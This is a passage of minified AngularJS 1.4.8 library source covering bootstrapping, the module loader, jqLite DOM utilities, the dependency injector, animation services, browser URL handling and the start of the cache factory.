R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function 